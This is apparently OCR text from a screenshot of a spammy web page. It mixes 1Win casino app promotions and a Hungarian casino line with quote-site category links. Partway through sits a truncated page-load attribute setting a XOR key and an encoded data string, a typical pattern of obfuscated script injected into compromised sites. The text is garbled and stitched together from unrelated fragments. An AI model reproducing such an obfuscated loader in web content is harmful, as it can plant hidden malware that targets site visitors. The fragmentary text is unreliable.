
Playing and Winning
1Win casino – mobile app for Android and iOS
Magyar Online Casino gyors kifizetéssel és
biztonságos tranzakciókkal
1Win casino – mobile app for Android and iOS
Latest Categories
load="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzI
Career Motivation
49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,
Famous Quotes
Friendship Quotes
Good Morning Quotes
Latest
Mental Resilience